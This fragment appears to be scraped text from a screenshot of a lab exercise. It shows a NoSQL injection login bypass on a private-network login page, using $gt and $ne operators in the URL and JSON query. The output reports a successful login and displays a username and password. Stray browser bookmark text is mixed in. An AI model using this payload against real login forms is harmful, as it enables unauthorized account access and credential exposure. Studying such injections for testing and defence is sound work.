 success
10.33.98.80/nosql/login/login.php?username[$gt]=weiyh&password[$ne]=1&login-submit=login
火狐官方站点 新手上路 常用网址 JD 京东商城
{"username":{"$gt":"weiyh"},"password":{"$ne":"1"}}
login succeed
username:weiyi
password:123456
0.0018429756164551seconds